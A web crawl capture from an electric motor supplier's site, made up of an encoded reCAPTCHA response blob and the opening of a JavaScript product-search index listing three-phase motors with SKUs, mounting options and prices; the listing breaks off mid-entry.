p/Dg0zCvDbCkcKqwqzCrxHDq8KqS8O/wrTCrGcMMMKMwrdZXMODWGlKQMKPw7otw6Jyw67DiXYiwpzCgUVvcCR4BsKNXSBBPQfDpFBYDBdOMnRNfDnCgDnDug7CmBXDqsK/LhDDpSPDrC5Sw4HDhQw1wpcpw6fDtXfDsXJIWlTCllgPwoTDgkDDkMOwTk3DoUBtwrBzF0bDhMKAw691w7nCrQYILgYUw4MZUMOKE1fDrcOrw6ARScKaBsKfw7kHwpJ0wotbw7TCqMK/Sh/CiwHCpsOYXMK3w403w5DCtsO1w7TDggjCtUDDqmU0O8KSwq47wpoBw5YBXMO5W8K7wqHDn8O7ASLCk37CiMOvwr/[base64]/[base64]/Dn8KvFcOqHBQrw4J5w7JCw5rDrsKBw4FxNcO/cXMQKMOhw4Iuw6w9SgZ1wqgtV8OTw7w4wr7CtsK3w7c7wp/DjMOlT8OkE8KdHsKIw5DDk8OWwpgxQ04AeW5AHMK8w6rDjcKrwpbChMOlw5VawrMvamoTXGnClBlywpg3AcOLw4LDmgXCmsOHbRvCrMO0wrfCh8KlO8KPw6rDo8Opw7vCjU/Ch1IbwoDClcOlwpo1w6Fyw57DpMKgw7YUdMKjPsOcVMK/wo/DiVABWmwqw4XCgzcmwrvCosO4wp4/[base64]/Ct2/Coh/CscKzw6LCtcO4VirDhTTCtQxcwrQgw6BnNywPwqzDpcKPBHxzWsOJw7FzKl8Gwp1zPRPCrn51A8OGwoUBw6FZH8OOXcKfcRs7w7fCtyZfVhIRZ8Khw6w/acOMw4/CqG96woPCssOIwo5Fw5ZPw4zCusKywr/DjcOMGkHCocKkwqZFwqBfwqJUwocZTMKhQMOHw5Ukw68ZNwPCmz/[base64]/DkXvDg0fDkH0Mwr52wq0ZwqtLwqPCvCLCkiHDkwJxw4Aww7ogwovDn8KJwozCvsOhOHHDiMOrYyoGwrN1wpREw5FOwrAEbEMBw4/DjsKQw4/CuMK3wqJJWmBJwohTXVDDoMO4wq3CjsK7wqIHw7QrAFZSOSh9O0NXw4QRwoTChsKewoPCgwnDkMKFw6jDmmI8w5tiw5Esw4jDlSrDo8Kmw4/[base64]/CgcO5woRGw4zDvn/Cq0zDqlsewrLCm1/[base64]/CkmlzDhfCnsKYw7cowp0BQMOswqRWwp3Cs8Oaw6MzwpDDgsKGw67CqWfDhkp2wqHDlybCqAAaaFFtaWkOwpJ7HsOlwrFvw4IwwrXDhzLDg3xiOS9Bw7HCgsOkIB0VwoPDhsKuw7rCicOvDRDCmcK2ZkzCrjTDs0TDlsOcw6/CrAdxwqgheA9TFcK7OW/[base64]/w6vCmx7CtFDDvl5AwqXCh8KqLMKYdMKifmDDm8OQbsOBwqzCnRfChTJFwr/CuMK3w7jClWHDqSXDhMKaO8OAGAhkLsKXw63DscKnwpUrw6jDm8O6ZMOtwq5pwqUUSDLClcKGw5cxVxxuwpJ+aRbCrjnCpwfChiRtw7IUdsKBwoDDuwhqwrJoK1zDkybCv8KPWUthw5glV8OrwqkxQsKDw6BKA1/CkRDDojhXwqvDssKAw4ctw4R/[base64]/BcO2JB0gwpMJSMOlw58BbsO3wpNhw70yQgLDt8O4w7BVIcKjw6hTcMOXARHCnErCgkvCvATDhA/CvyAhVMOAcsOOw6EsCzRjMcKUwrbChzYWe8KZwrVrH8KZC8ODw5QDw7khwqYgw6PDtmzCj8K5ecKQPMOIGgfDksKOwr1PKHbDhWxKw7dEw6rDnkwZw6AXZldcTxjClhY5LsKhD8KSw4NaTMOVw7/CscOgwqIUPgTChMKtw47DtcKZYMK/CA5dbTEew7Raw5wFw7khw6/DgT/CisKpw58UwqJCP8ObFBPCkDoPwrzCnsOAw47CvwzClkoYe8KSfMKeCsOgdcKDI0fCh00tDzcUZ1zCjRNiwrPDjcK2S8Ojwq4+esOtAMKcJ8KNe21qehpPAS7Dq08owr9sw73DuVtyacKAw5bDoMOUJsK1w5dJB2QhDMOLw4nCsi/DvBfCqsOmeE1JwpQUwphoVMKxVDLClMOyw47CniXClW9Ww6zDmmDDpSXCpxtjwq3Dk8ObwrscwrMvOsK4aUnCuMKcOMODwpTDjzU+wobDhsK9AjI0dsOEFkMdYcOtZVfDmcKzwp/[base64]/DhmROAhxWw5hFw6oeBMKJd8OpwqvDji3CpAdvfG3Cux7DnMKDXsOuZQxAw5E/[base64]/CqGzDg05bW8Kpw7kkwp4tG0DDocOgXlzCpHpRRcOZE2HCu3fCi2fDk09SZ8KEEsKwwqjDmsOlw7zCvcKeTsKhwrLClGHDtU/DsQdDw6Rpw6JrwrhmA8KxwpLCjMODG8OrwofCqiTCk8O0TsOUwo7DvMOgw5/CgcOFw5lawooIwoJSbBHCsT3Dsk8NXsKrU8OcYMKvwrjDqwR/w5INYRrCiSM4w4taIDLDn8KawpDCucOFwpTCgwNZwrnCsMOOBMKSwotQw6wBCsKAw49/FsKCwq7DgFzCuMK6w5/DgQ8ZGMKzwo5JexjDjsKLEGzDm8OKOHFrbQzDp3jCnm0zw5Urd8KBUcOjw5/CucKKBG3DnMOPwonDmsKaw7F0w5lxbsKQwojCuMKyw5/CnGTCl8KaAywpV3/DusOPwrsEKSoOwr3DvkErdMKiw7ZNZcO1BlnCjBzCimPDhUE9IQvDjMOkwpZ3O8OiMjDDv8KyDFBbwpDDu8Klw7HDjHzDpntSw5sgQ8K9PsOHUjQKwqfCjy/Dg8OXBm7DtHFrwpTDpsKswqwbOMOEWVjCiMK4aTTCsmVEc8OuYsKzwqLDmsK7TsKfK8OGLydcwoTCuMKsw4fDqcKsKQrDmsOYw6svF8Kvw6vCtcKfw6R2SRPCosK3UQUzRFbDl8Onw5bCoMKKbHBxeMO3E8Okwp0hwr9CTiTDtsKwwrM2wp/DiH7DqFrCq8KEacKwfUMCA8OQw5xCwrLDnW/Dk8OAVsOmdBXDpMKZeMOiw7QlZTAdU0dpQcOuIX3CsMO6SsO2w7jDrMO1GsOfw6RGwo/[base64]/c8KRwolmKMOtbiPDu3rDlAMjUgIEesOnwqxQScOuwqBzwqg2w7DCqHdfwrh9YFnDkcK2eMO8KCDDmQF7O0jDqEjCncOjVcOcNjgVaVjDusOrwq/DoQrCsQMcw7XCkBrClMK1w4jDu8OLF8OSw47Dt8KkTzwRPMKxw4fDgENzw73DqGjDhcKEBw7DhmhUdkE0w7TCtFPDkMKUwrvDlWxfw5c8wpFZwqw+NmvClRbChcK8w7nDtsOrbsK/[base64]/DvE/CiMO+PsO5wqdJw7jCkcKjwobCsh0aCsOsNQHCo1rClQPCnEzDjiwUwoMEQ8K7w6PDh8K0w7tDZ1DCnGttHWPDpsOWVcKnfjtgw5RUXcO/fcOwwpfCksO8EwzDlsKRw5fDvyxEwonCq8OGVsOkdsOfOBDCkMO2YcO/VQsJw60+w6/CsMKhIMOCG8OrwqrCiR7CqGcvw4PDmkjDlSB7wrnCvQ4rw7laAmwTw6Rfw5RXGGPDphbCucKDw6fCtH7CssK3DcO0DGJXDcObL8KAw6XDs3TCpsODZMKzPSHDg8OhwoDDrMKsNRPCj8OBScKSwrhgwrfDtMOAwp3CvsOIURfCjWXCi8K0w5wgwojCrMKBJzwXIF5Rwo/Cj2dsCRbCpHVnw4jDr8KTw5M7IMOLw6dywoRawrw3TC3CgsKLwrdxX8KnwqYAYsKswpJPwpXCuiJJHcKqwrnCkMO1w7wIwrLDvTrDtmUMK0EhVA/DuMO4w4gYeR4CwrDDpsKww5TCjF3ChsOyWGUewozDvGo/RsKtwpfDtcOjU8OGB8OPwqjCqVV5P1bDkBTDg8OTwr3Ck3nDj8OSBhHClcKDw7YOQ3nDgjbDmCvDggTCmS8Cw4/Dm0pLTgpGbcK9eUcHAiTDicKuSnkGY8OaFcOnw7hYw6hIUMObXncSwo/CmcKsLTrCrMKXIcKcw4d/wp0wVA1YwrDCtDnDoQdJwqt4w6x5OcOBwrRFdQLCr8KYYks9w7LDssKJw73DgcOpwpLDmH7DsjLCvH/[base64]/EjjDo8ONwqvDuTFZA37CkcKswqRLccKZw4IIwrooPcO/aQk+I8ODw6lLYH97w65obcOsw7YTwo17FMKsZg/Ci8Omw6Yfw5TCk8OvCcK+woh7VcOKa0HDt2LCp3bCn0J/w6dYRQFJZQTDiCJ1B8KxwrAcw4HClcKMw6jCgng3cMOlHcKwBGMjWsKwwpwIw7LDtCkLwpYiwqhkwqbCmwF1KRRQM8KGwoDDqRbCnsKYwrfCvCrDtnXDiENEw67DoD5cw6DDowQeY8OdE08yGMOoRsOKIgHDtsKzHMOuw4nCiMKUak1vwoRGMDVKw7oGw6/[base64]/CjcKewo9Jw6sxwoPDgD0RFiPDr8OyRcKrwqfDkMOAKsK0XsOmKlzDp8KPwqjDk0h5w5PDi8KdGsKZwopvX8Kpw6HDoSIHNXUcwrBjXmDDgmU4w7/Ci8O9wo0vwpzDj8OFwpfCuMKUJG/CkXLDgi3DhcKDw5hMNcKCHMKtw7Q7MSjDmXDDjWBrwo1DQmXCk8Kow4LCqAhpGX5Iw7F6wrMmwqpkIGrDp3/Dox1DwrJmw4EDw55/w7DDhFHDmMKgwpPDoMKsehgHw5/DuiTDtMKVwqHCn2HCvW0GTHtCw5PDvw3CtS5FMcK2U8O2w7I4GsOxw5XDtMKRAsOEanpGKEQgEMKYc8K9wqlhKW3CtcOswq8CAyMsw6wHfS3CjEPDuXADw4vDtMKDGg/[base64]/CnMO/agTCncOBw4VHwpnChzRadjzCr0fDtsKAw7TCo8KeNsK6w71vGMOJw4nCjsOoXA7DiFbCqGJ/wr3DpibCucKKBTFkB0/[base64]/wpnCgcOARMOUTsKPwrlOUWfCngJRCsK0dMOZPsKqwpwId3XDhsOtEMK7w7PDtsKGwqd2PlJtw6XCu8OcKsKrwpZyRVzCoV/CpsOHRcKtJEc8wrrDgsKswqURScOxwpJbH8OHw6ZhA8KOw6VpWcOOZRk4wpFuwpjCrMOIwrTDh8KyacOiw5rCi3N3w6jDlH7CksK8QMKbP8OrwpAdLsKeCsKZw70zV8Olw7/DsMO5TkclwqphDMOLw5FNw7hSwonDuw3Ct3HCocKuwp/[base64]/[base64]/[base64]/[base64]/[base64]/CsOXwrrCrcOvCwwNw5Z9wqEaXsOWPsKIPCsFA8O5bmYXwoQlUcOsw6zCnw9LEsOfTMOxBMKiw6MAwoAwwqHDlsOTw7vDuxstVzbCucKRwpl1w6AyPg/DqjHDl8OHIgDDrcK2wqvCgMKFwq3DpDoLA3E/w7FIwoLDu8KiwokpGcOAworDsB51wpjCnlDDiSDDjcKJw7wDwpIpSUR4w7VpN8K3wrIafmfCgCzCqHZaw49GwpVDJUjDtzLDicK/wrpgA8O0wrTCoMOnTyotw4x8KjNnw4tQEMKCw6Q8wqJuwrV5csKtd8K1wr5NQA1kCnTCjA1vKHLDqcKeDMOmIMOuFsOYKz4Qw6QzeSTDnlTCqsO8w7TDqsOywq4NHg/DrMOjd2/[base64]/CllYJZgNnFhnDusKMw5fDh8KFw6xLY8O8THxwwprDlDlww5jDqcO/OzbDnMKWwr0fBnPClBlIw7Imw4bCgVwJEcOEfGU2w7ICLMOewrQ7woBOecKAcMOzw6gnAw/DhwPCt8KOIsKrGMKUbcK6w5TCjMKjwrs/[base64]/[base64]/CosKeV8KwQMOYwqIkDcO1w6BAwpPDqcOEKE4oWsKIw6xOYMKLd2TDosOdwrZqbcOAw4HCvx/CsFgvwrsvwplidcKCecK3OxfDgF1id8KBwpjDkMKCw7bDpcKFw4DCnQbCrGDDnMK/wrvCg8Oew6rCvDPCn8K5MMKddlbDvMOYworDuMOpw5/CgMOCwrMnYcK0wpRmQCojw7c2wqZdVsKUwpfDqRzDl8K/wpnDjMOcH38VwpY7wrjDr8KPwqMUBMKcB3XDh8OCwpHCmcOpwo3CjyTDvQbCi8OQw5XDmcOywqgbwo9QGsO5wr8hwqZSYcORwoRNVcK+w4MabMKOwoQ9w4Rqw6rDjwzCqxDDoFvCr8OHasOHw6UNw6/DgMOUV8KfDzIyI8KPcygsfcOEMMK6WMOSEMKBwoTDpT/ChcKTw4rCpnHDlhtUXAXCpBNPw6lKw6ADwqnCrCzDuE/DiMKXCsOPwo9AwrvDlcK4w53Dr1RlYcKsGcKPwqvCusK7DRxsY3XChHEqwq3DkjpZw67DtxfCp0tawoBsTxPDiMORwqAfwqXDjFJnBsKcOcKIBsOndgJVCMK0cMOGw4FeWQLCkjzCm8KZZi1GPApLwqMeK8Kww6N4w6bCpThew4rDvnTDrMOqw6fDii/DtQ3Drzdxw4fDrR8KZsOyJUDConjDrsKYw7oRFhNww4sSO8OjWcK/IDkhGxjCrnnCq8KiJMOfNcOLdFfCkcKQQcOydQTCszfCgMKIC8OawqXDiQctFSgPwqfDucKcw6TDkMKSw4bCr8KwQA9Uw6zCuVzDs8OTw6kkaWTDvsOBUig/wobDs8K6w4gGwqHCrjcOw5gNwqs1clzDiA0dw7PDhcO5JcKPw6Z5FwJGPR3DssK9EHbCosOuBWBywqLDvVxGwpbDj8Oub8KIw6zChcO8Dzp3D8K0wpk9WMKWSmN9ZMOnw57CsMORwrXCrsKnNsKawr8pEcK0wrHCvzzDkMOVb0TDhAY5woVwwq7CssOiwpFdQ3/DkMOSCBZrO3xmwr/[base64]/Cg8K5H8OtW0RJM07DknFJDiY8w444fU/DmSoeKD/CqTZFwrJwwp4iZcOIfMO2w5fDosOyXMKgw4M8CA4jeMK3wpPDtsO2wrppw5ogwoPCscKYGMOiwpoIFsKDw6ZQwq7CosOcw4wfGcK4CcKgYMOYw6ICw79Sw4sGw4jCiSNIw7HCvcKewqxTOcKicyrDtsKpDDrCtkfCjsO4wqTDrnYcwrfCvMKGV8OeZMKHwpdocyB/w7vDnMKvw4U2ZVPCk8Kwwp3CgEY6w73DrMKhc1LDqMO6KDXCrsOfCTjCsQkawrjCrgfDnGtTw5F+ZcKrCHp5wp7CocKqw7TDqsKww6fDmEh0HcK6wo7CucK9PWZQw7jDjj0Qw4PDqxZWw5HDosKHVn7Dq37Ck8KyIV53w4rCmMOFw4MAwo/[base64]/CljloMQnDiMKESALDtcKrwpdzw5DCpDPDkCvCtF3DiF/[base64]/DrwlLw4bDmSNodsKqw6LDusKKwpIyw5M2w53CssK3w6HDn8KQbcKxw5bCjcONwpIDNS3CqsKAwq7CuMO6ezvCqsOBwq3Cg8KGfD3Cvix9wokMYcKAwp/CgjtdwrR+XsK9WScvZF08wqrDv0EjC8OsacKZezQDXWhlF8OEw6PDncKxLMKOKwh7CUnCoywPTzPCrMKVwpzCpEfDr0LDtMOOwonCuCfDni/DvsONEMK8BsKrwq7CksOJZsK7ZcOYw6jCvSzCjkfCmnkpw4nClsOoPCVdwqDDrB13w60Sw7hxw6NYCnAtwoNXw5hPeSNLX2XDqUbDvMO8VBdrwpUFYS/[base64]/[base64]/[base64]/Cr8KDJCFdw7TChTJLUTNww6bCkcOSIcK3RxXDjnd8wphCFGbCicOfw59kVT97CsOEwo4bVsKaHMKrwp51w5x2Zj3CmU9Ywp/Cs8K8Onstw5IPwqsYZsKUw5HCtl/DpMOueMOIwoTChV1acR3DgcOKwq7CvXPDv3o+w5thPm7CnMOjwoEjecOcB8KVInl0w6PDmGYTw4IaXlfDkMOOKmpPwql1w4XCucKdw6ILwrDCisOmQMK/woIqRAh+OT5TKsO/BcO1wpgwwpQDw6tkYMOrfwJKVyIAwoHDnA7DnsOYDhEMXEwvw73CjR5yQRtnFE7Dr0/CsCckWkkswqnCmFjCsxkcYn4wC0UkSsOuw44pc1DCucKIw7N0wotTZcKcJcKxMUFPOMO6w595wrlMwoPCusOPesKXHUbDtMOfE8KTwofCtDRzw5DDrlLCizfCoMOGw4TDp8OLwrIiw68yVz4Ywo4qXyBhwp/DlMOINMKZw7/CscKIw50qCsK4QBxBwrxsO8OIwrgNw5ceIMKiw4JewoUcwqrDo8K/WFjDhGjDhsO6wqDCjHVHBMOew7fDjyYNHVvDmWs2wrQyEcOCw7RNWTzDmMKuSQoVw4J4WcOuw5jDksKMIMKxVcOyw67DvsK7FyxKwqoFb8KQbsKBwpPDlW3Cv8O9w5bCrTk3cMODeQHCoBsSw4xrc3pIwrvCvWdyw7HCuMOMw7g/RMOhwrLDj8KhAcOQwprDk8OqwrnCgyzCrE1EXFLDp8KkDnZEwp3DpsOTwpNxw6fDmMOowo3CkVRkAmU3wo8lw4XChScOwpUlw5EowqvDrcOkW8ObQcOjwrPDqcKowoDCkyY9w4/Cj8OMB1gCM8KlEDvDoRTChCjCm8KvX8Kww5vCncONXUrCv8KRw7cnAsOLw43DilLCp8KpNlbDjmnClQnDmVbDicOMw5gMw7fCvhrChkY9wpo+w4dIB8KsVMOiw75Lwohwwo3CkXPCt0Eyw6PDpA3CkA/DsAsPw4PDk8Kkw5pWES3CowrDpsOmw7Ikw4nDmcKywovDnWTChsOEwqTDjsO+w68xDAfDtkHCojhbIFrDp2ocw78Ew5PCrFjCn2fCs8KQwozDvCkmwofDosKpwq8HGcOqwpVPbFXChXl9HcKPw6xWw4/CtMO+w7nDosOWPHXDg8KlwpnDtTDCosKuZcKew4bDhMOdwoTCtSpGZsKQNVpMw4xmwqhOwpY2w5d6w5XDnR0GD8Oww7F0w7pAdjQRwqrCvw3DjsKgwq3DpAfDn8Oww7nDm8OgTzZjAFJHPmVcAMO/[base64]/[base64]/Cgn5fWsK1WsKLwpg3C0ATIC0xXsKgwpjDk3rCj8Kpw47DnhAveggPFk0gw6gDw4TCnUF3wozDlwXCqU3DrMO+BcO0JMKDwqNHex/Dh8K1DG/DnsOFwpXDrx7DtEYVwq7CoAkTwrjDvV7DvsOYw4oCwrLCkcOEw69iw5lWwodSw6o1IsKvJMOaJmnDtMK+L3oMesKFw6oAw7DCj0vCoAZrw63CmMKqwrNBKcO6IX/[base64]/[base64]/w7nDqsOswpwoTSzDpcKAwpbDmANFGkhScMKQCmbDvsKawrBdecKOcEELDMOoUsOfwqESA3gvWcOWXS3CqAfCh8Kdwp3ClsO5YsOSwpgLw5nDpcKWGirCrsKma8OFYzhSCcOaCWzCtR8dw7nCvHDDlX7ClhXDmj/DgxIQwrzCvCLDuMO6NxMWMMKzwrZ+w6Rnw6/Doh8dw5s9LsK9eQfCrsKaasOiG0HCpRPCuAAKJGoLPMOYacOfw7AGwp1FO8O/w4XDqXEmZQvCosO+w5JAKsOIQ13Dr8OWwoPCncKDwrBJwoZQRXleLVfCiRnCs2DDlHzDksKfbMObecOIDG/Dp8O0TGLDqm91dH/Dl8KRFsOcwoERFn0PSMODR8KtwqRwcsKhw6LCnmJ8Gh3CkCBQwrQ8woHClHDDiiVNwrp/wozDigPDqMK4YcK8wozCsDd2w6DDuHBgT8KtL2UCw5gLw4Muw4ICw61XO8KyP8O3BcKVPsO0LcKDw7PCrULDowvDl8OZw53Dv8KNcGHDrz0Dwo/[base64]/[base64]/Chj42eMOaQH/ChsKfwqvDs8OLwo/CsQAtOcK7w58afAnDjsO+wphbGS4Dw77DicKORcOFw6pKSjnDqsK6wrsDw7tVScKDw5vDgsOowr/[base64]/w4DDtcOwMBs4JsO3bGrCq8Kwwr4ywrLCoMOrS8Kew5vCv8KQwrwBZMOSw5EuQmDDnCcqc8OtwpbDn8K2w50NBCLDugPDvcKeRG7Dv21HasKBf2/[base64]/wrJLwqTChBtCM8OKw5kIwp0+w69Yw7HDvMKADcKWw4bDsMKFdDkFXVnCoH1zEsORwo4lVDYrRWjCt3vCr8OLw68POMKew6sKa8Okw5jDqMK9cMKCwo1HwolYwqfCr3PCqirDtMO0JMKPL8KoworDoWped0RnwovCncO+ZcOTwrQxLMO/ZBLCsMKVw6/CszPCt8KCw5zCp8OrMsOYZzpXQcKyGCE/[base64]/ChMOYTcO6w6nDhXkNw7BIwowpwrkGwqTDgnbCuHHCoVl6w47ChcOBwqbDuUvCqMOQw5vDvGHCuEHCnyfClcOURG3DgAbCuMOLwp/CgsOnK8KqRcK5P8OcAMO5w5HCh8OPwq7CrUE8DAsjUypuTMKHQsOBw7jDtcOTwqZ5wrbDuUorZsKJFHIUPsKBZhVDwrw2w7I5bcK9J8OGMMKpKcODAcO7woxVUi/Do8Odw6IgfMKtwp5lw5XCo0LCu8OUw5fCiMKmw4vDmcONw7wRw5BwWcO1wpVvbh3Dq8OnLsKGwoUqw6HCrEfCoMKpw47CvAzCtcKGSDUcw53DgDMjQ3txVg5GUiFYw57DowdzC8ONZsKzFxAYf8Oew5bCl1MOVFzCih1YUCYNIWfCv1rDtAjDlQ/[base64]/Dp8KgL8KbwqYxNsKQwpzDksOzVcOxVsOuFiDCsnMDw5Bsw43Ds8KHBcOQw4TDtFdgwpfCssKxwqFKSjPDgMO2VMK1wrTCiHbCqRQnwr5xwpJbw7I8PCHCiSYowpDCqsKnVsKwIDHCk8O/wq0bw4jDgRMYwqleI1XCoXfClWVSwrsRw69lw6xKM17CucK0w4UEYio9TU4WTGZLUcOoLCAmwoBhw7XCgMKuwoJyNTBHw51EfxMxwqPDjcOQC3LDkX9eHMKAWVNNIsO1w6rDq8K/wrwfNsKtaHoGAMOAWsO5woAgfsKATDfChcKIwqPDqsOGHsOoDQDDlsKrw7XChxHDvMKMw59Ew51Kwq/DncKQw6E5Iy0SYMKgw5Yow6/ColR+wpgnT8O+w6wGwrskSMOJUsOAw6XDkMKHP8OXwqJSwqDDp8OyYQwRKMOqDGzCncKvwqJDw5wWwpFBwqvCvcObQcKhwoPCosO1wr9iMEbDqMKrw7TCh8KqRAZMw6bDjcKvN0bDv8Ovwo7DmsK6wrDCtMO8wp4aw6fCp8ORRcOyb8OnFiPDi0nCgsO6UHLCgcOIwo/CsMOaP3RAaXYawq0XwqVLw44XwoNUExDDkGDDiybCkWIoTMO9OQ4GwqI3wrfDgjTCosOWwq9hfMKmaQDCjQHCvsKyC1LCpUvCsBw+bcOVXnMAf0/CksO9w6IOwrAxBsKpwoHCgG/DrMOiw6oXw7nCvHLDsDcXTB7DlXQcCcO+acKaIsKVUMOQOsONFXfDu8K/Y8Obw6DDjcKxecKDwqRcXXPDoGjDqQXDj8Odw4tJcXzCvh/CqmBcwqoKw595w6F+REtYw6ooE8ONwopVwqZVQlnCkcOIwqzDnsO5wqNBfSTDh0tpKsOgXMOUw44NwrLDssO2O8OZw7rDtVPDlyzCj1bCl1nDqMK8KnjDiBdoYmHCmcOnw7zDssK6wr7DgMO4woTDmClUZiV/woDDsA9laHkfHh8pdMOuwoDCs04Ewq/DiRFDwrpdF8OOGsO/w7bCnsOxd1rDkcKXJQEqwo/DksKURys4wpxiXcOpw47Du8KtwqRowotRw7DDhMKMNMOueGkINsKywrVXwq/Ct8KVEsOJwqDDhW7Dg8Kdd8KPX8KXw6B3w6PDqzgkw43DkMOHw6bDgkDCmMOsUMKtHE1oPy87RBtLw6ddUcK0BMOFw6DCp8Oxw63DigvDgMKBFk3CnnvDpcOZwqBhSBsgwr4nw4VOw4/DosOPw4jDu8OKZsOMMFMiw542w6h9woQbwqjDj8OncwHCqMK8bn/DkBPDrQPCg8OcwoXCuMOcVcO3FMOew5kPbMOvB8KfwpAeJVDCsDjDocOXwo7DnFBGGcK1w6AkTHUxXz8jw5/[base64]/CvMO9B8KFwo5NwoFHw4PCs8OKw5oNw4/DqMOAw7hzw5jCusKUwoDDm8Ogw4VZIAPDp8OAGsOrw6XDmVtowozDglZ8wq0Gw5wCJ8K3w60cw7lVw4jCijZtwrLCm8OTRHfCjxsmBzoWw5pIMsKEeyEXw59kw4XDqsOFB8K2R8Olew3CgMKRQT3Ct8OsBXc7AcOLw5DDoC/[base64]/[base64]/DpsOyw6h7CsK/YsOUw7PDkW3CmsKawqI2OcKVSEhbw6EIw5scbsO8N3Ibw6wxMcKKSMO/DADCjH4gWcOsIzrDlzlbAsOlZMOyw41XFcO5cMOvbsOaw7AWUQ5MMAPCrlbCoCzCsWFJLF7DgcKCwr/[base64]/DqcKtw5jDgcOYXMOheMODw53DosKBecKiUsKEwoHDrgfCt0bCg0JPEwPDq8OxwrnDkCjCnsOwwopAw4nClkw4wo7Crg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeyaiIqAAAAAGnw0KCG6r-IxixRR3lZnTPXSV-F\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://motorinverters.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RpJE6s7I9TqWTcV9WLO4wxeq1MOqVwc1KPoiwXr4drg\\u003d\x22,1,0,null,1,1769000810718,0,0,[165,225,30,112,225],null,[15,15,96,60,136],\x22RC-TS_jcPmvn0IIWA\x22,null,null,null,null,null,\x220dAFcWeA46-9uGF5G2CAQS9Ee2b709QYZ_PKvNsZTeJYI81y2FXsGIhcZ_a87vbJuC2ubXa3NlHd6-o54MJh2ROTO3KPTBHzodZQ\x22,1769083610768]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://motorinverters.com/media/mageplaza/search/motorinverters_0.js
body_size: 81257
content:
;var mp_products_search = [{"value":"0.25Kw 2 Pole 230\/400V 3Ph IE1 Electric Motor","s":"UNIVERSAL-0-25KW-D63S-2P-3PH-230V-400V-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","67","1","2","158","1","2","159","1","2","163","1","2","165","1","2","200","1","2","201","1","2","205","1","2","207","1","2","981","1","2","982","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":41.26,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_4.jpg","u":"0-25kw-2-pole-230-400v-3ph-ie1-electric-motor","o":"product_search"},{"value":"0.37Kw 2 Pole 230\/400V 3Ph IE1 Electric Motor","s":"UNIVERSAL-0-37KW-D71S-2P-3PH-230V-400V-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","67","1","2","158","1","2","159","1","2","163","1","2","165","1","2","200","1","2","201","1","2","205","1","2","207","1","2","981","1","2","982","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":46.23,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium.jpg","u":"0-37kw-2-pole-230-400v-3ph-ie1-electric-motor","o":"product_search"},{"value":"0.55Kw 2 Pole 230\/400V 3Ph IE1 Electric Motor","s":"UNIVERSAL-0-55KW-D71S-2P-3PH-230V-400V-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","67","1","2","158","1","2","159","1","2","163","1","2","165","1","2","200","1","2","201","1","2","205","1","2","207","1","2","981","1","2","982","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":50.39,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_1.jpg","u":"0-55kw-2-pole-230-400v-3ph-ie1-electric-motor","o":"product_search"},{"value":"0.75Kw 2 Pole 230\/400V 3Ph IE2 Electric Motor","s":"UNIVERSAL-0-75KW-D80M-2P-3PH-230V-400V-IE2","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","67","1","2","158","1","2","159","1","2","163","1","2","165","1","2","200","1","2","201","1","2","205","1","2","207","1","2","981","1","2","982","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":67.17,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_2.jpg","u":"0-75kw-2-pole-230-400v-3ph-ie2-electric-motor","o":"product_search"},{"value":"1.1Kw 2 Pole 230\/400V 3Ph IE2 Electric Motor","s":"UNIVERSAL-1-1KW-D80M-2P-3PH-230V-400V-IE2","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","67","1","2","158","1","2","159","1","2","163","1","2","165","1","2","200","1","2","201","1","2","205","1","2","207","1","2","981","1","2","982","1","2","984","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":76.4,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_3.jpg","u":"1-1kw-2-pole-230-400v-3ph-ie2-electric-motor","o":"product_search"},{"value":"1.5Kw 2 Pole 230\/400V 3Ph IE2 Electric Motor","s":"UNIVERSAL-1-5KW-D90S-2P-3PH-230V-400V-IE2","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","67","1","2","158","1","2","159","1","2","163","1","2","165","1","2","200","1","2","201","1","2","205","1","2","207","1","2","981","1","2","982","1","2","984","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":93.41,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_5.jpg","u":"1-5kw-2-pole-230-400v-3ph-ie2-electric-motor","o":"product_search"},{"value":"2.2Kw 2 Pole 230\/400V 3Ph IE2 Electric Motor","s":"UNIVERSAL-2-2KW-D90L-2P-3PH-230V-400V-IE2","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","67","1","2","158","1","2","159","1","2","163","1","2","165","1","2","200","1","2","201","1","2","205","1","2","207","1","2","981","1","2","982","1","2","984","1","2","979","1","2"],"d":"Available Mounting 